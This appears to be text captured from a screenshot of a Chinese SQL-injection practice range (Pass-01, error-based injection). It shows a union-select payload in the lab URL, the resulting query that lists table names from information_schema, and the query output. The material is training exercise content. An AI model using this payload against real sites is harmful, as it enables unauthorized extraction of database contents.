 掌控安全学院SQL注入靶场
不安全 inject2b.lab.aqlab.cn:81/Pass-01/index.php?id=1%20and%201=2%20union%20select%201,2,table_name%20fro...
掌控安全学院SQL注入靶场
查看源码 查看提示
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
本关考点:
显错注入（一）
任务
通过显错注入获得flag。
对该页面进行GET传参，传参名为id
数据库查询语句：
select *from user where id=1 and 1=2 union select 1,2,table_name from information_schema.tables where table_schema ='error'
查询结果:
Your Login name:2
Your Password:user